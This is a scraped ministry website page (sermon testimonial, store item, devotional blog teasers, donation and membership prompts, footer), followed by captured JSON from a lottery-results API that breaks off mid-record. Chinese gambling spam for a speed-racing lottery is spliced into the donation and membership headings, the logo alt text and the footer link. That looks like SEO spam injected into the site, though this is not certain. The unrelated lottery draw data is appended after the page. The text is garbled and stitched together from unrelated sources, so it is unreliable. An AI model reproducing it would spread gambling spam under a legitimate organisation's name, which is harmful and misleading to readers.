	Thank you for the wise, clear, direct, and timely messages. I am truly blessed by the Spanish translation of your sermons. Your messages challenge me every time I listen. God bless you greatly.
</p></div>
                        <h3 class="name">Daniel (Florida)</h3>
                    </div>
                </section>
            </div>
        </div>
    </section><!-- endtranslated -->

		<!-- translated --><section class="home-content store-callout" id="home-store-callout">
		<div class="container">
	
			<div class="feed">
				<section class="item store-featured-item">
						<div class="visual">
							<a href="hebrews11-commentary.html">
								<img src="jpg/hebrews-2.jpg" alt="Hebrews 11 Commentary" />
							</a>
						</div>
						<div class="text">
							<span class="section-label">From the Store</span>
							<h3 class="title"><a href="hebrews11-commentary.html">Hebrews 11 Commentary</a></h3>
							
							<p class="summary description">
									What is faith? No better answer is given in perhaps all the Bible than in the great eleventh chapter of the book of Hebrews. Here a tapestry is...
								</p>
							<div class="price ">
								<div class="amt retail">
									<abbr title="USD">$</abbr><span class="amount">14.99</span>
								</div>
								
							</div>
							<div class="buttons">
								<button class="add_to_cart" data-id="5ee79d204c5b61dc418b4678" type="button">Add to Cart</button>
								<a class="cta btn emphasized" href="store.html">Visit Our Store</a>
							</div>
						</div>
					</section>
			</div>
			
	</div>
	</section><!-- endtranslated --><!-- translated --><!-- core store-shopping-cart-interface.html v2 -->



<section id="add_to_cart_confirmation" class="popup " >
	<span class="close refresh"></span>
	<div class="message success">
		<span class="count">X</span>
		<span class="title">[Product Title]</span> added to your cart.
	</div>
	<div class="buttons">
		<a class="continue_shopping continue-shopping-refresh" href="store.html" title="Continue Shopping">Continue Shopping</a>
		<a href="cart.html" class="proceed_to_checkout" title="Proceed to Cart Summary and Checkout">Proceed to Checkout</a>
	</div>
</section><!-- endtranslated --><!-- translated --><!-- core store-shopping-cart-interface.html v2 -->

<section id="add_to_cart" class="popup">
	<header>
		<h1>Add to Cart</h1>
	</header>
	
	<form id="add-cart-form" class="add-cart-form out-of-stock">
	<header>
		<h3>Out of Stock</h3>
	</header>
	<p></p>
</form>
	
</section><!-- endtranslated -->

		<!-- translated --><section id="home-blog" class="feed grid blog">
        <header class="feed-header">
            <h2 class="section-label">
				<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#clip0_17_18697)"><path opacity=".3" d="M20 17.17V4H4V16H18.83L20 17.17ZM18 14H6V12H18V14ZM18 11H6V9H18V11ZM18 8H6V6H18V8Z" fill="currentColor"/><path d="M4 18H18L22 22L21.99 4C21.99 2.9 21.1 2 20 2H4C2.9 2 2 2.9 2 4V16C2 17.1 2.9 18 4 18ZM4 4H20V17.17L18.83 16H4V4ZM6 12H18V14H6V12ZM6 9H18V11H6V9ZM6 6H18V8H6V6Z" fill="currentColor"/></g><defs><clipPath id="clip0_17_18697"><rect width="24" height="24" fill="none"/></clipPath></defs></svg>
				<span>From the Blog</span>
			</h2>
        </header>
        <section class="item blog-item blog-item-1">
                <a href="the-unlikely-king-david-is-anointed.html">
                    <div class="visual">
                        <img src="jpg/adobestock_475832591.jpg" alt="adobestock 475832591" />
                    </div>
                    <div class="text">
                        <time class="meta date">May 1, 2025</time>
                        <h3 class="title">The Unlikely King: David is Anointed</h3>
                        <p class="summary">Using the inauguration of a U.S. president as a launching point, this devotional reflects on the divine appointment of King David in 1 Samuel 16. It reminds believers that while the world values outward appearance, God chooses leaders based on the heart. With the Holy Spirit, every humble servant is qualified to be used by God.</p>
                        <span class="emphasized read-more">Read More</span>
                    </div>
                </a>
            </section>
                    <section class="item blog-item blog-item-2">
                <a href="why-should-i-confess-my-sins.html">
                    <div class="visual">
                        <img src="jpg/confess_sin.jpg" alt="confess sin" />
                    </div>
                    <div class="text">
                        <time class="meta date">April 29, 2025</time>
                        <h3 class="title">Why Should I Confess My Sins If They Have Already Been Forgiven?</h3>
                        <p class="summary">If your sins are already forgiven in Christ, why confess? Discover the biblical reasons confession matters for spiritual growth, humility, and joy.</p>
                        <span class="emphasized read-more">Read More</span>
                    </div>
                </a>
            </section>
                    <section class="item blog-item blog-item-3">
                <a href="sin-separates-us-from-god.html">
                    <div class="visual">
                        <img src="jpg/sin-seperates-us.jpg" alt="sin seperates us" />
                    </div>
                    <div class="text">
                        <time class="meta date">April 16, 2025</time>
                        <h3 class="title">Sin Separates Us from God: Why It Matters and What We Can Do About It</h3>
                        <p class="summary">Discover how sin separates us from God, and how the cross restores our relationship.</p>
                        <span class="emphasized read-more">Read More</span>
                    </div>
                </a>
            </section>
        <footer class="feed-footer">
            <a class="emphasized" href="blog.html">Browse More Articles</a>
        </footer>
    </section><!-- endtranslated -->

		<div id="home-ctas" class="home-ctas">
				<section class="home-cta donate-cta">
						<img src="jpg/unsplash-tdsebm46yla-screened.jpg" class="home-cta-image" alt="unsplash tdsebm46yla screened" />
						<div class="home-cta-text" style="background-color:#8FCFEF">
							<h2>
	Empowered 极速赛车168的开奖结果+开奖官网开奖记录查询 by your support
</h2>

<p>
	This ministry is entirely funded by listeners, like you! Along with prayer, your financial contributions make this outreach possible. Thank you!
</p>

<p>
	<a href="https://give.wisdomonline.org/donate/general-fund?SOURCE=WEBSITE" target="_blank">Donate Now</a>
</p>
						</div>
					</section>
				<section class="home-cta subscribe-cta">
						<img src="jpg/unsplash-fwvmhua_wby-screened.jpg" class="home-cta-image" alt="unsplash fwvmhua wby screened" />
						<div class="home-cta-text" style="background-color:#9BD9A0">
							<h2>
	Free 168极速赛车官网 Membership
</h2>

<p>
	Join "Friends of Wisdom" and receive weekly articles, along with members-only content!
</p>

<p>
	<a href="friends.html">Join Friends of Wisdom</a>
</p>
						</div>
					</section>
			</div>
	
		<footer class="site-footer">
	<div class="container footer-main-container">
		<section class="footer-address">
			<img class="footer-logo" src="png/logo-wisdom-international-white.png" alt="极速赛车" height="48"/>
			<section class="address">
				<p>2703 Jones Franklin Road, Suite 105<br/>
				Cary, NC. 27518<br />
				866-48-BIBLE / 866-482-4168</p>
			</section>
		</section>
		<section class="footer-content footer-links">
            <ul class="social">
                <li class="facebook">
                            <a href="https://www.facebook.com/WisdomOnlineOrg" target="_blank">Facebook</a>
                        </li>
                                    <li class="twitter">
                            <a href="https://x.com/WisdomOnlineOrg" target="_blank">Twitter</a>
                        </li>
                                    <li class="youtube">
                            <a href="https://www.youtube.com/@WisdomOnlineOrg" target="_blank">YouTube</a>
                        </li>
                                    <li class="instagram">
                            <a href="https://www.instagram.com/WisdomOnlineOrg" target="_blank">Instagram</a>
                        </li>
                                    <li class="bluesky">
                            <a href="https://bsky.app/profile/wisdomonlineorg.bsky.social" target="_blank">
                                
								<svg width="568" height="501" viewBox="0 0 568 501" fill="none" xmlns="http://www.w3.org/2000/svg">
									<path d="M123.121 33.6637C188.241 82.5526 258.281 181.681 284 234.873C309.719 181.681 379.759 82.5526 444.879 33.6637C491.866 -1.61183 568 -28.9064 568 57.9464C568 75.2916 558.055 203.659 552.222 224.501C531.947 296.954 458.067 315.434 392.347 304.249C507.222 323.8 536.444 388.56 473.333 453.32C353.473 576.312 301.061 422.461 287.631 383.039C285.169 375.812 284.017 372.431 284 375.306C283.983 372.431 282.831 375.812 280.369 383.039C266.939 422.461 214.527 576.312 94.6667 453.32C31.5556 388.56 60.7778 323.8 175.653 304.249C109.933 315.434 36.0535 296.954 15.7778 224.501C9.94525 203.659 0 75.2916 0 57.9464C0 -28.9064 76.1345 -1.61183 123.121 33.6637Z" fill="white"/>
								</svg>									
                            </a>
                        </li>
              </ul>
			<a class="footer-link" href="https://wi-aso.donorstudio.com/donate/general-fund?SOURCE=WEBSITE">Donate</a>
			<a class="footer-link" href="radio-podcast.html">Broadcasts</a>
		</section>
		<section class="footer-content footer-nav footer-logos">
			<a href="the-wisdom-journey.html"><img src="png/logo-wisdom-journey-white.png" alt="Wisdom Journey" height="48"/></a>
			<a href="wisdom-for-the-heart.html"><img src="png/logo-wisdom-for-the-heart-white.png" alt="Wisdom for the Heart" height="48"/></a>
		</section>
	</div>
	<div class="branded-bar footer-bottom-bar">
		&copy;
		2025 <a href="http://thewisdomof.me/">Thewisdomof.me - 极速赛车-168极速赛车官网-官方一分钟结果-168记录查询 #广州赛车体彩网</a>
		<span>&middot;</span>
		<a href="comments.html">Contact Us</a>
		<span>&middot;</span>
		<a href="policies.html">Policies</a>
		<span>&middot;</span>
		<a id="tag-link" href="http://www.agroup.com/" target="_blank">This site powered by The A Group</a>
		<a id="sitemap-link" style="position:absolute;left:-9000em;" href="index-2.html">Sitemap</a>
	</div>
</footer>


    



	
	</div>

</body>
</html>



--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getLotteryPksInfo.do?issue=&lotCode=10037
body_size: 298
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":{"serverTime":"2026-01-23 14:37:46","lotCode":10037,"lotName":"极速赛车","iconUrl":"","totalCount":1152,"shelves":1,"groupCode":1,"frequency":"","lotteryStatus":0,"category":"","hot":0,"index":100,"preDrawCode":"03,09,06,08,01,05,04,02,07,10","drawCount":702,"preDrawDate":"2026-01-23","preDrawTime":"2026-01-23 14:36:48","drawTime":"2026-01-23 14:38:03","preDrawIssue":33884558,"drawIssue":33884559,"firstNum":3,"secondNum":9,"thirdNum":6,"fourthNum":8,"fifthNum":1,"sixthNum":5,"seventhNum":4,"eighthNum":2,"ninthNum":7,"tenthNum":10,"sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1}}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getPksHistoryList.do?date=&lotCode=10037
body_size: 16877
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":[{"preDrawTime":"2026-01-23 14:36:48","preDrawIssue":33884558,"preDrawCode":"03,09,06,08,01,05,04,02,07,10","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 14:35:33","preDrawIssue":33884557,"preDrawCode":"04,06,02,09,10,07,03,01,08,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 14:34:18","preDrawIssue":33884556,"preDrawCode":"10,08,06,02,09,04,03,01,05,07","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 14:33:03","preDrawIssue":33884555,"preDrawCode":"04,06,02,01,07,03,09,05,08,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 14:31:48","preDrawIssue":33884554,"preDrawCode":"03,04,08,01,10,05,07,06,02,09","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 14:30:33","preDrawIssue":33884553,"preDrawCode":"03,10,05,08,07,01,02,09,04,06","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 14:29:18","preDrawIssue":33884552,"preDrawCode":"01,02,04,08,06,10,09,03,05,07","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 14:28:03","preDrawIssue":33884551,"preDrawCode":"08,01,06,10,04,03,07,09,02,05","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 14:26:48","preDrawIssue":33884550,"preDrawCode":"07,08,06,03,10,09,02,01,04,05","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 14:25:33","preDrawIssue":33884549,"preDrawCode":"09,10,06,02,01,04,03,05,08,07","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 14:24:18","preDrawIssue":33884548,"preDrawCode":"04,03,10,01,09,05,08,02,06,07","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 14:23:03","preDrawIssue":33884547,"preDrawCode":"09,03,10,04,05,02,08,06,01,07","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 14:21:48","preDrawIssue":33884546,"preDrawCode":"09,04,01,06,08,02,05,03,07,10","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 14:20:33","preDrawIssue":33884545,"preDrawCode":"07,05,06,08,10,04,02,09,01,03","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 14:19:18","preDrawIssue":33884544,"preDrawCode":"02,08,01,03,10,07,09,04,06,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 14:18:03","preDrawIssue":33884543,"preDrawCode":"03,05,09,06,07,01,10,02,04,08","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 14:16:48","preDrawIssue":33884542,"preDrawCode":"06,09,02,07,10,03,04,05,01,08","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 14:15:33","preDrawIssue":33884541,"preDrawCode":"10,02,06,03,08,04,09,05,07,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 14:14:18","preDrawIssue":33884540,"preDrawCode":"02,07,01,09,05,04,10,03,06,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 14:13:03","preDrawIssue":33884539,"preDrawCode":"07,01,05,09,10,02,03,04,08,06","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 14:11:48","preDrawIssue":33884538,"preDrawCode":"03,05,09,04,06,10,08,02,01,07","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 14:10:33","preDrawIssue":33884537,"preDrawCode":"07,09,10,06,03,08,02,05,04,01","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 14:09:18","preDrawIssue":33884536,"preDrawCode":"08,04,07,06,02,05,10,01,09,03","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 14:08:03","preDrawIssue":33884535,"preDrawCode":"02,03,07,08,05,09,01,04,10,06","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 14:06:48","preDrawIssue":33884534,"preDrawCode":"08,07,06,03,10,09,02,01,05,04","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 14:05:33","preDrawIssue":33884533,"preDrawCode":"01,03,08,07,10,06,04,09,02,05","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 14:04:18","preDrawIssue":33884532,"preDrawCode":"05,07,06,03,04,01,02,09,08,10","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 14:03:03","preDrawIssue":33884531,"preDrawCode":"01,10,07,02,05,03,06,08,04,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 14:01:48","preDrawIssue":33884530,"preDrawCode":"07,08,09,10,06,01,04,03,02,05","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 14:00:33","preDrawIssue":33884529,"preDrawCode":"07,05,09,01,04,10,03,02,08,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 13:59:18","preDrawIssue":33884528,"preDrawCode":"06,09,10,08,04,05,01,07,02,03","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 13:58:03","preDrawIssue":33884527,"preDrawCode":"03,04,08,10,09,06,01,02,07,05","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 13:56:48","preDrawIssue":33884526,"preDrawCode":"10,05,09,07,02,06,01,04,03,08","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 13:55:33","preDrawIssue":33884525,"preDrawCode":"01,10,05,09,04,07,03,08,02,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 13:54:18","preDrawIssue":33884524,"preDrawCode":"07,08,10,04,05,06,02,09,01,03","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 13:53:03","preDrawIssue":33884523,"preDrawCode":"04,06,05,10,07,09,08,01,02,03","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 13:51:48","preDrawIssue":33884522,"preDrawCode":"04,01,06,05,09,07,03,08,10,02","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 13:50:33","preDrawIssue":33884521,"preDrawCode":"01,03,10,09,05,06,02,07,08,04","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 13:49:18","preDrawIssue":33884520,"preDrawCode":"09,01,05,06,02,07,04,03,10,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 13:48:03","preDrawIssue":33884519,"preDrawCode":"04,01,10,07,08,06,03,02,05,09","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 13:46:48","preDrawIssue":33884518,"preDrawCode":"07,04,10,05,08,01,06,09,02,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 13:45:33","preDrawIssue":33884517,"preDrawCode":"07,10,06,01,08,04,05,03,09,02","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 13:44:18","preDrawIssue":33884516,"preDrawCode":"02,08,06,03,09,10,01,07,04,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 13:43:03","preDrawIssue":33884515,"preDrawCode":"05,08,10,03,09,04,01,06,02,07","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 13:41:48","preDrawIssue":33884514,"preDrawCode":"07,02,05,03,09,04,10,06,08,01","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 13:40:33","preDrawIssue":33884513,"preDrawCode":"10,05,03,02,04,01,06,09,07,08","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 13:39:18","preDrawIssue":33884512,"preDrawCode":"01,04,07,10,03,09,02,05,08,06","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 13:38:03","preDrawIssue":33884511,"preDrawCode":"07,02,01,04,03,05,10,06,09,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 13:36:48","preDrawIssue":33884510,"preDrawCode":"03,08,02,04,06,05,10,09,07,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 13:35:33","preDrawIssue":33884509,"preDrawCode":"03,07,08,04,06,10,02,01,05,09","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 13:34:18","preDrawIssue":33884508,"preDrawCode":"06,03,01,02,10,07,04,05,08,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 13:33:03","preDrawIssue":33884507,"preDrawCode":"09,02,10,03,08,05,07,01,06,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 13:31:48","preDrawIssue":33884506,"preDrawCode":"03,06,01,07,08,10,05,04,09,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 13:30:33","preDrawIssue":33884505,"preDrawCode":"04,02,03,01,09,07,08,05,10,06","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 13:29:18","preDrawIssue":33884504,"preDrawCode":"06,09,03,07,02,04,08,05,01,10","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 13:28:03","preDrawIssue":33884503,"preDrawCode":"06,07,10,05,04,03,08,02,09,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 13:26:48","preDrawIssue":33884502,"preDrawCode":"04,08,02,03,05,06,01,09,07,10","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 13:25:33","preDrawIssue":33884501,"preDrawCode":"02,09,06,03,08,07,10,01,05,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 13:24:18","preDrawIssue":33884500,"preDrawCode":"10,03,05,08,06,07,02,04,01,09","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 13:23:03","preDrawIssue":33884499,"preDrawCode":"01,02,06,07,10,08,03,05,04,09","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 13:21:48","preDrawIssue":33884498,"preDrawCode":"01,08,03,05,10,04,07,09,06,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 13:20:33","preDrawIssue":33884497,"preDrawCode":"03,07,08,02,10,01,06,09,04,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 13:19:18","preDrawIssue":33884496,"preDrawCode":"10,09,07,06,08,03,04,02,01,05","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 13:18:03","preDrawIssue":33884495,"preDrawCode":"02,06,04,10,05,09,08,03,07,01","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 13:16:48","preDrawIssue":33884494,"preDrawCode":"01,03,07,08,06,09,02,04,10,05","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 13:15:33","preDrawIssue":33884493,"preDrawCode":"06,04,05,08,02,01,03,07,10,09","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 13:14:18","preDrawIssue":33884492,"preDrawCode":"02,04,09,05,06,01,08,07,03,10","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 13:13:03","preDrawIssue":33884491,"preDrawCode":"04,08,07,05,09,06,01,03,10,02","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 13:11:48","preDrawIssue":33884490,"preDrawCode":"05,01,10,03,07,06,04,08,02,09","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 